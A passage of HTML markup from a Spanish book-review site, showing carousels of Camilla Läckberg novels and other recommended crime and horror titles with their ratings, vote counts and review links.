											<a href="https://quelibroleo.com/las-huellas-imborrables"><span>LAS HUELLAS IMBORRAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-de-la-sirena">
																	<img src="https://quelibroleo.com/images/libros/libro_1354590486.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 318 votos"
							     							     
							     data-id="107720"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-de-la-sirena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-de-la-sirena"><span>LA SOMBRA DE LA SIRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-hijas-del-frio">
																	<img src="https://quelibroleo.com/images/libros/libro_1364340174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 625 votos"
							     							     
							     data-id="16175"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-hijas-del-frio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-hijas-del-frio"><span>LAS HIJAS DEL FRÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-vigilantes-del-faro">
																	<img src="https://quelibroleo.com/images/libros/cmVwb3NpdG9yaW8vbGlicm9zL2xvcy12aWdpbGFudGVzLmpwZw===.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 278 votos"
							     							     
							     data-id="115860"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-vigilantes-del-faro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-vigilantes-del-faro"><span>LOS VIGILANTES DEL F...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-gritos-del-pasado">
																	<img src="https://quelibroleo.com/images/libros/9788496748507.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 634 votos"
							     							     
							     data-id="8582"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-gritos-del-pasado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-gritos-del-pasado"><span>LOS GRITOS DEL PASAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-bruja">
																	<img src="https://quelibroleo.com/images/libros/libro-1520327527.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 104 votos"
							     							     
							     data-id="181078"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-bruja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-bruja"><span>LA BRUJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-jaula-de-oro-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1557128822.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 58 votos"
							     							     
							     data-id="265882"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-jaula-de-oro-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-jaula-de-oro-1"><span>UNA JAULA DE ORO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-princesa-de-hielo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322105073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 1.099 votos"
							     							     
							     data-id="1992"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-princesa-de-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-princesa-de-hielo"><span>LA PRINCESA DE HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-nido-del-cuco">
																	<img src="https://quelibroleo.com/images/libros/libro-1684248684.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 27 votos"
							     							     
							     data-id="343443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-nido-del-cuco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-nido-del-cuco"><span>EL NIDO DEL CUCO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-laeckberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/alas-de-plata-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1618324885.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 18 votos"
							     							     
							     data-id="325441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/alas-de-plata-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/alas-de-plata-1"><span>ALAS DE PLATA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/suenos-de-bronce">
																	<img src="https://quelibroleo.com/images/libros/libro-1738832472.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 3 votos"
							     							     
							     data-id="348717"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/suenos-de-bronce"><span>SUEÑOS DE BRONCE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-laeckberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tormenta-de-nieve-y-aroma-de-almendras">
																	<img src="https://quelibroleo.com/images/libros/libro-1480676595.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 63 votos"
							     							     
							     data-id="135348"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tormenta-de-nieve-y-aroma-de-almendras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tormenta-de-nieve-y-aroma-de-almendras"><span>TORMENTA DE NIEVE Y...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mujeres-que-no-perdonan">
																	<img src="https://quelibroleo.com/images/libros/libro-1583322162.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,7 / 10 de 43 votos"
							     							     
							     data-id="307971"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mujeres-que-no-perdonan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mujeres-que-no-perdonan"><span>MUJERES QUE NO PERDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/verdad-o-reto">
																	<img src="https://quelibroleo.com/images/libros/libro-1701168739.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,2 / 10 de 9 votos"
							     							     
							     data-id="344868"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/verdad-o-reto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/verdad-o-reto"><span>VERDAD O RETO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-laeckberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932245.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3.581 votos"
							     							     
							     data-id="8304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			258 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i"><span>LOS HOMBRES QUE NO A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perfume">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 3.727 votos"
							     							     
							     data-id="3532"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perfume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			239 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perfume"><span>EL PERFUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/suskind-patrick">SÜSKIND, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert">
																	<img src="https://quelibroleo.com/images/libros/libro_1367996746.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.316 votos"
							     							     
							     data-id="116232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			341 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dracula">
																	<img src="https://quelibroleo.com/images/libros/libro-1530518120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.012 votos"
							     							     
							     data-id="3518"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dracula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dracula"><span>DRÁCULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stoker-bram">STOKER, BRAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322010875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.685 votos"
							     							     
							     data-id="11098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii"><span>LA CHICA QUE SOÑABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-psicoanalista">
																	<img src="https://quelibroleo.com/images/libros/libro_1333101559.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.991 votos"
							     							     
							     data-id="4225"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-psicoanalista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			336 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-psicoanalista"><span>EL PSICOANALISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/katzenbach-john">KATZENBACH, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-5">
																	<img src="https://quelibroleo.com/images/libros/libro_1321974040.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.118 votos"
							     							     
							     data-id="2929"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cuentos-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cuentos-5"><span>CUENTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013519.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 2.186 votos"
							     							     
							     data-id="16040"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii"><span>LA REINA EN EL PALAC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-resplandor">
																	<img src="https://quelibroleo.com/images/libros/libro-1664955434.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.096 votos"
							     							     
							     data-id="335249"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-resplandor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-resplandor"><span>EL RESPLANDOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asesinato-en-el-orient-express">
																	<img src="https://quelibroleo.com/images/libros/libro-1506413115.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.411 votos"
							     							     
							     data-id="729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asesinato-en-el-orient-express#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asesinato-en-el-orient-express"><span>ASESINATO EN EL ORIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/it-eso">
																	<img src="https://quelibroleo.com/images/libros/libro-1761665184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.061 votos"
							     							     
							     data-id="6092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/it-eso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/it-eso"><span>IT (ESO)</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/narraciones-extraordinarias">
																	<img src="https://quelibroleo.com/images/libros/libro_1362449599.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 461 votos"
							     							     
							     data-id="10574"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/narraciones-extraordinarias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/narraciones-extraordinarias"><span>NARRACIONES EXTRAORD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-paciente">
																	<img src="https://quelibroleo.com/images/libros/libro_1389089104.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 686 votos"
							     							     
							     data-id="120544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-paciente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-paciente"><span>EL PACIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 681 votos"
							     							     
							     data-id="6082"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1528107070.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 560 votos"
							     							     
							     data-id="3410"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-1"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-princesa-de-hielo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322105073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 1.099 votos"
							     							     
							     data-id="1992"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-princesa-de-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-princesa-de-hielo"><span>LA PRINCESA DE HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-misterio-de-la-cripta-embrujada">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013267.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 979 votos"
							     							     
							     data-id="2452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-misterio-de-la-cripta-embrujada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-misterio-de-la-cripta-embrujada"><span>EL MISTERIO DE LA CR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vestido-de-novia">
																	<img src="https://quelibroleo.com/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 582 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
